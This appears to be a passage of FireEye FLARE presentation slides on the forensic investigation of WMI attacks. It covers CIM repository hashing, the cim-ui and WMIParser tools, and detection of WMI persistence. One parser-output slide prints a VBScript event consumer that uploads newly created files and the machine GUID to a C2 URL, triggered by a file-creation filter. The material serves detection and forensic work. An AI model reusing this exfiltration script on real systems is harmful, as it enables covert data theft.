



#### **Representation of MOF Primitives – Instances**

- Compute hash of the namespace name, i.e. "ROOT\DEFAULT" and prepend "NS "
	- NS 2F830D7E9DBEAE88EED79A5D5FBD63C0
- Compute hash of the class name, i.e. "EXISTINGCLASS" and prepend "CI\_"
	- CI\_D39A5F4E2DE512EE18D8433701250312
- **Compute hash of the instance primary key(s) name, i.e** "EXISITINGCLASSNAME" and prepend " $IL$ "
	- IL AF59EEC6AE0FAC04E5E5014F90A91C7F
- Concatenated resulting string using "\" as separator
	- NS <namespace hash>\CI <class\_name\_hash>\IL\_<instance\_name\_hash>



$$
\text{FL} \textbf{A} \text{RE} \text{ 88}
$$

```
#pragma namespace("\\\\.\\root\\default")|
instance of ExistingClass {<br>
Name = "ExisitingClassName";<br>
Description = "ExisitingClassDescription";
\}:
                                                                                           md5("ROOT\DEFAULT")<br>md5("EXISTINGCLASS")
NS_2F830D7E9DBEAE88EED79A5D5FBD63C0\
CI_D39A5F4E2DE512EE18D8433701250312\
                                                                                           md5("EXISTINGCLASSNAME")
IL AF59EEC6AE0FAC04E5E5014F90A91C7F
                                                                                           sha256("ROOT\DEFAULT")<br>sha256("EXISTINGCLASS")
NS_892F8DB69C4EDFBC68165C91087B7A08323F6CE5B5EF342C0F93E02A0590BFC4\
CI_DD0C18C95BB8322AF94B77C4B9795BE138A3BC690965DD6599CED06DC300DE26\
```
IL B4A9A2529F8293B91E39235B3589B384036C37E3EB7302E205D97CFBEA4E8F86

sha256("EXISTINGCLASSNAME")



$$
\mathsf{FL} \blacktriangle \mathsf{RE} \text{ } ^{\text{89}}
$$

### **Representation of MOF Primitives – Instances with Refs**

- Construct additional string path describing the instance reference value
- Compute hash of the referenced class namespace, i.e. "ROOT\DEFAULT" and prepend "NS\_"
	- NS 2F830D7E9DBEAE88EED79A5D5FBD63C0
- Compute hash of the referenced class name, i.e. "EXISTINGCLASS" and prepend "KI
	- KI\_D39A5F4E2DE512EE18D8433701250312
- Compute hash of the referenced instance primary key name, i.e "EXISITINGCLASSNAME" and prepend "IR\_"
	- IR AF59EEC6AE0FAC04E5E5014F90A91C7F
- Concatenated resulting string using " $\degree$ " as separator
	- NS <namespace hash>\KI <referenced class name hash>\IR <referenced instance name hash>\ R <reference id>



$$
\text{FL} \textbf{A} \text{RE} \text{ so}
$$

#### **Representation of MOF Primitives – Instances with Refs**

```
#pragma namespace("\\\\.\\root\\default")
instance of NewClass {
                        = "NewClassName";
        Name
        Buffer
                        = \{0x00, 0x11, 0x22, 0x33\};Modified
                        = "1/20/2015 11:56:32";
                        = "ExistingClass = \"ExisitingClassName\"";
        NewRef
\cdotmd5("ROOT\DEFAULT")
NS_2F830D7E9DBEAE88EED79A5D5FBD63C0\
                                        md5("NEWCLASS")
CI_F41D9A5D9BBFA490715555455625D0A1\
                                        md5("NEWCLASSNAME")
IL_4EED981F16BED7776805E8FFEF013686
                                        md5("ROOT\DEFAULT")
NS_2F830D7E9DBEAE88EED79A5D5FBD63C0\
                                        md5("EXISTINGCLASS")
KI D39A5F4E2DE512EE18D8433701250312\
IR AF59EEC6AE0FAC04E5E5014F90A91C7F\
                                        md5("EXISTINGCLASSNAME")
R < idsha256("ROOT\DEFAULT")
NS_892F8DB69C4EDFBC68165C91087B7A08323F6CE5B5EF342C0F93E02A0590BFC4\
                                                                         sha256("NEWCLASS")
CI_DAA3B7E4B990F470B8CBC2B10205ECE0532A3DA8C499EEA4359166315DD5F7B5\
                                                                         sha256("NEWCLASSNAME")
IL 9700EA18F5966B9833C3339A1901E33216BADDDEB5BA6AF5D9894F70B3F35837
NS_892F8DB69C4EDFBC68165C91087B7A08323F6CE5B5EF342C0F93E02A0590BFC4\
                                                                         sha256("ROOT\DEFAULT")
                                                                         sha256("EXISTINGCLASS")
KI_DD0C18C95BB8322AF94B77C4B9795BE138A3BC690965DD6599CED06DC300DE26\
                                                                         sha256("EXISTINGCLASSNAME")
IR_B4A9A2529F8293B91E39235B3589B384036C37E3EB7302E205D97CFBEA4E8F86\
R \leq id
```


$$
\text{FL} \textbf{A} \text{RE} \text{S1}
$$

# Forensic Investigation of WMI Attacks

Copyright © 2015, FireEye, Inc. All rights reserved.

### **Next Generation Detection 1/2**

- **FLARE team reverse engineered the CIM repository file formats**
- **Two tools developed:** 
	- cim-ui GUI WMI Repo parser written in Python
	- WMIParser command line tool written in C++
		- WmiParser.exe –p "%path\_to\_CIM\_repo%" [–o "%path\_to\_log\_file%"]



## **Next Generation Detection 2/2**

- Collect entire CIM repo (directory %SystemRoot%\WBEM\Repository)
- **Parse offline** 
	- Inspect persistence objects
		- EvenFilter instances
		- FilterToConsumerBinding instances
		- ActiveScriptEventConsumer, CommandLineEventConsumer instances
		- CCM RecentlyUsedApps instances
		- Etc.
	- Timeline new/modified class definition and instances
	- Export suspicious class definitions
	- Decode and analyze embedded scripts with full confidence





### **CIM-UI 1/3**





### **CIM-UI 2/3**





#### **CIM-UI 3/3**

*<u>OFireEye</u>* 



# Python-CIM Demo



### **WMIParser 1/6**

Command  $>$  --help WMI Parser Help:  $-$ help Hint: Print help.  $-$ quit Hint: WMIParser quits. --namespaceinstance Hint: Get all the namespaces defined in the repo. --instance namespacename [classname] [classinstancename] Hint: Get the instance in the specified namespace by class and instance name. --consumerinstance namespacename [consumertype] [consumerinstancename] Hint: Get the consumer instance in the specified namespace by type and name. --filterinstance namespacename [filterinstancename] Hint: Get the filter instances in the specified namespace by name. --bindinginstance namespacename Hint: Get all binding instances defined in the specified namespace. --classdef [namespacename] [classname] Hint: Get the class definition in the specified namespace.  $-$ -index Hint: Print all the strings in index.btr. Command  $>$ 



$$
\text{FL} \textbf{A} \text{RE} \text{S} \text{S}
$$

#### **WMIParser 2/6**

Command > --namespaceinstance =================================Namespaces=========================== ROOT (NS E8C4F9926E52E9240C37C4E59745CEB61A67A77C9F6692EA4295A97E0AF583C5) ROOT\subscription (NS E1DD43413ED9FD9C458D2051F082D1D739399B29035B455F09073926E5ED9870) ROOT\DEFAULT (NS\_892F8DB69C4EDFBC68165C91087B7A08323F6CE5B5EF342C0F93E02A0590BFC4) ROOT\CIMV2 (NS 68577372C66A7B20658487FBD959AA154EF54B5F935DCC5663E9228B44322805) ROOT\Cli (NS E1578D36E8972985C3607CB2490418C572C190C71151F301302674342C5C885D) ROOT\nap (NS C719712B661836F29BA6BB9FBA057F6A2D35649A20C4B56B30C8958DA77F5211) ROOT\SECURITY (NS 010BA7C521D77A58F4FCB91B289C9241E169732EABA949BB5DD5F6C3F77D62FB) ROOT\SecurityCenter2 (NS DE4296A4F2DECFF74299F885179666947996A5B3ADAB4EB526CEC3C884F90B50) ROOT\RSOP (NS B9F15E9C0955B84B8B7E840A878C292A9483B55C2BC37006562DC762D466102F) ROOT\WMI (NS 3FBDCB08ECD33FBEF028D2DB3EF058F8CE959779B943F43AB3DB3EC34ACA147D) ROOT\directory (NS 4556CEEB75C5BC1E6A0EAF76BE49CD0BAD23B80B2C5E3727EE2D4B8DA41900B2) ROOT\Policy (NS\_3D98EC37D63EBFB9210DB658120A818078461369A71EFFA3DDE47412F528D55E) ROOT\Interop (NS D8D295EDF64C7F3A5E94E377F9D35AA7B08D0DF6C56C2323D31A8EE4AEE51E6D) ROOT\ServiceModel (NS 5B2CC7EB2AAF010DD5D0084F2DEFC340AFEEECC12F24D870DFC50B8EB7C98139) ROOT\SecurityCenter (NS 1EBEBCBF50415CCAFB547032CB72DA91A6E1A4AA2EBD10A138F0B7ED132BF57C) ROOT\ThinPrint (NS\_808DD3B1C52DDD3DA04AB91E90AFBF4E951D5E0B2F9D2942C85CD7064ED4506C) ROOT\Microsoft (NS\_2B689AF3F38A341BB9044301A8A9039A9FAB11D0506D58B53A8B271288AD4404) ROOT\aspnet (NS\_EEACD50DA88A7D3DA9DACA75A0E6DFA7ABDB1F1994366F285F6353ACD65F6B72) ROOT\subscription\ms 409 (NS 43C2C02FBB103B6C99DD6A3C49100E0157200FB50F8CAEF2EC314CAEF9D9E15C) ROOT\DEFAULT\ms 409 (NS 3D3E81DCD26451B69577998483A82363FD54E34563AA1BC6E73E4A2DC2212802) ROOT\CIMV2\Security (NS D4581E17E3199AC79108B8BD03BF787A097AA575A5B733AED04E457900022501)



#### **WMIParser 3/6**

FireEve

```
Command > --instance root\subscription CommandLineEventConsumer
Namespace : root\subscription
GUID: BBFCCB444CF66AA09AE6F15967A6865175BB0ED216D19970A7988B72CDF0A3A4
Date1: 11/20/2010 20:59:04
Date2: 07/14/2009 02:03:41
Instance Property:
         Name: MachineName
Type: VT_BSTR(0x8)
Array: no
Value: Not Assigned.
Name: MaximumQueueSize
Type: VT_UI4(0x13)
Array: no
Value: Not Assigned.
Name: CreatorSID
Type: VT UI1(0x2011)
Array: yes
Value: 0x01, 0x05, 0x00, 0x00, 0x00, 0x00, 0x00, 0x05, 0x15, 0x00, 0x00, 0x00, 0xA5,
       Name: Name
Type: VT_BSTR(0x8)
Array: no
Value: BVTConsumer
```


Copyright © 2015, FireEye, Inc. All rights reserved. 101 and  $F L \setminus R$  F L  $\setminus R$  F L  $\setminus R$  F 101

#### **WMIParser 4/6**

Command > --consumerinstance root\subscription ActiveScriptEventConsumer =======================Active Script Event Consumer============================ GUTD: 3F78A37F1DF70357C353A15D6BBB8A17A1D31F8D501FD8F1C3FB8104F5B04F97 Date1: 04/07/2015 18:38:02 Date2: 07/14/2009 02:03:41  $C$ reator $STD$ 0x46 0xDC 0x06 0x6E 0xBD 0x25 0xCB 0x61 0x9C 0x9E 0x56 0xC5 0xE8 0x03 0x00 0x00 MachineName: Not Assigned MaximumOueueSize: 0  $Ki11$ Timeout:  $45$ Name: FileUpload ScriptingEngine: VBScript ScriptFilename: Not Assigned ScriptText: On Error Resume Next

Dim oReg, oXMLHTTP, oStream, aMachineGuid, aC2URL, vBinary

Set oReg = GetObject("winmgmts:{impersonationLevel=impersonate}!\\.\root\default:StdRegProv") oReg.GetStringValue &H80000002, "SOFTWARE\Microsoft\Cryptography", "MachineGuid", aMachineGuid

 $aC2URL = "http://127.0.0.1/index.html&ID=" & aMachineGuid$ 

Set oStream = CreateObject("ADODB.Stream")  $oStream-Type = 1$ oStream.Open oStream.LoadFromFile TargetEvent.TargetInstance.Name  $vBinary = oStream. Read$ 

Set oXMLHTTP = CreateObject("MSXML2.XMLHTTP") oXMLHTTP.open "POST", aC2URL, False oXMLHTTP.setRequestHeader "Path", TargetEvent.TargetInstance.Name oXMLHTTP.send(vBinary)



Copyright © 2015, FireEye, Inc. All rights reserved.  $F L \triangle R E$  102



#### **WMIParser 5/6**

```
Command > --bindinginstance root\subscription
[211D8BE7A6B8B575AB8DAC024BEC07757C3B74866DB4C75F3712C3C31DC36542]:
FilterToConsumerBinding: (0000067D.0013B386.00000151)
FilterToConsumerBinding: Found the record at offset (12685382)
=================================FilterToConsumer Binding=======================
GUID: 0A7ABE63F36E2B2920FEDAFAE849823AF9429CC0EA373FFEE1507EDB21FD9170
Date1: 04/07/2015 18:38:02
Date2: 07/14/2009 02:03:41
CreatorSID:
0x46 0xDC 0x06 0x6E 0xBD 0x25 0xCB 0x61 0x9C 0x9E 0x56 0xC5 0xE8 0x03 0x00 0x00
DeliveryQoS: 0
DeliverSynchronously: False
MaintainSecurityContext: False
SlowDownProviders: False
Filter: __EventFilter.Name="NewOrModifiedFileTrigger"
Consumer: ActiveScriptEventConsumer.Name="FileUpload"
```
-------------------------------



#### **WMIParser 6/6**

```
Command > --filterinstance root\subscription NewOrModifiedFileTrigger
==== Filter root\subscription\    EventFilter\NewOrModifiedFileTrigger ====
[9592D3AE7E7C042B18C7A8DED6AA050C8C7B72A4FEAD5CFA5702B21539564359]:
Consumer: (00000625.00139AE2.00000212)
==============================Event Filter================
GUTD: 47C79F62C222TEDD0FF29BF44D87F2FAF9FFDF60A18D9F82597602BD95F20BD3
Date1: 04/07/2015 18:38:02
Date2: 07/14/2009 02:03:41
CreatorSID:
0x46 0xDC 0x06 0x6E 0xBD 0x25 0xCB 0x61 0x9C 0x9E 0x56 0xC5 0xE8 0x03 0x00 0x00
EventAccess: 0
EventNamespace: ROOT\cimv2
Name: NewOrModifiedFileTrigger
QueryLanguage: WQL
Query: SELECT * FROM InstanceOperationEvent WITHIN 30 WHERE (( CLASS = " InstanceCreationEvent"
```


$$
\mathbf{FL} \mathbf{A} \mathbf{RE} \; \text{104}
$$

# WMIparser.exe Demo



# WMI Attack Detection



### **Attacker Detection with WMI**

- Persistence is still the most common WMI-based attack
- Use WMI to detect WMI persistence

```
$Arquments = @{} Credential = 'WIN-B85AAA7ST4U\Administrator'
    ComputerName = '192.168.72.135'
    Namespace = 'root\subscription'
}
```
Get-WmiObject -Class \_\_FilterToConsumerBinding @Arguments Get-WmiObject -Class \_\_EventFilter @Arguments Get-WmiObject -Class \_\_EventConsumer @Arguments



$$
\mathbf{FL\textcolor{red}{\blacktriangle\negthinspace} } \mathbf{RE} \text{ } ^{107}
$$

## **Existing Detection Utilities**

**Sysinternals Autoruns** 



- Kansa
	- <https://github.com/davehull/Kansa/>
	- Dave Hull (@davehull), Jon Turner (@z4ns4tsu)



$$
\mathbf{FL} \mathbf{A} \mathbf{RE} \text{ 108}
$$
Consider the following attacker actions and their effects:

- Attack: Persistence via permanent WMI event subscriptions
- Effect: Instances of EventFilter, EventConsumer, and FilterToConsumerBinding created
- Attack: Use of WMI as a C2 channel. E.g. via namespace creation
- Effect: Instances of MamespaceCreationEvent created
- Attack: WMI used as a payload storage mechanism
- **Effect: Instances of ClassCreationEvent created**



$$
\text{FL} \textbf{A} \text{RE} \text{ 109}
$$

### **Attacker Detection with WMI**

- Attack: Persistence via the Start Menu or registry
- **Effect: Win32 StartupCommand instance created. Fires LinstanceCreationEvent**
- Attack: Modification of additional known registry persistence locations
- Effect: RegistryKeyChangeEvent and/or RegistryValueChangeEvent fires
- **Attack: Service creation**
- Effect: Win32 Service instance created. Fires InstanceCreationEvent

# Are you starting to see a pattern?



$$
\text{FL} \textbf{A} \text{RE} \; \text{110}
$$

### **Attacker Detection with WMI**

WMI is the free, agent-less host IDS that you never knew existed!

